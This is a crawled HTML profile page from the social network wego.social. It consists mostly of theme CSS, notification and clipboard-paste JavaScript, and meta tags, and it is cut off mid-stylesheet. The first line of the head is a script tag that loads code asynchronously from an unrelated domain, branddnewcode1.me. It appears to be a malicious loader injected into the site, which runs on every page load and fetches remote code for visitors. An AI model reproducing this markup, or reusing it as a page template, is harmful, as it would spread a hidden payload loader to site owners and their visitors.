

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/barrydonald1
body_size: 34265
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Barry Donald</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Barry Donald">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Barry Donald" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar_full.jpg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Barry Donald" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar_full.jpg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar.jpg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar.jpg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Barry Donald" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Barry Donald" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2020/08/hZAdJ94TZkvZq1ocs2lx_08_a9f03f303a949f3bae712c959bfce82a_avatar.jpg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
